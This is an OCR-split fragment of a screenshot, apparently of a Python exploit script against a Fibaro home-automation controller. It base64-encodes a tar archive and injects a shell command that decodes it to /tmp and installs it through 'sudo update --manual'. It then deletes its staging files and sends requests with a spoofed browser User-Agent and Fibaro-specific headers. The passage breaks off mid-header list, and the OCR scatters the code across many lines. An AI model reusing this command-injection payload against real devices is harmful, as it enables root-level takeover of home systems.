
tarfile
:
tar64 
=
base64
.
b64encode
(
tarfile
.
read
(
)
)
wwwexec 
=
urllib
.
quote_plus
(
base64
.
b64encode
(
"echo 
'"
+
 tar64 
+
"' | base64 -d > 
/tmp/patch.tar.gz && sudo update --
manual /tmp/patch.tar.gz"
)
)
os
.
remove
(
'run.sh'
)
os
.
remove
(
'root.tar.gz'
)
headers 
=
{
'User-Agent'
:
'Mozilla/5.0 (Macintosh; 
Intel Mac OS X 10.12; rv:51.0) 
Gecko/20100101 Firefox/51.0'
,
'Content-Type'
:
'application/x-www-
form-urlencoded; charset=UTF-8'
,
'X-Fibaro-Version'
:
'2'
,
'X-Requested-With'
:
'XMLHttpRequest'
,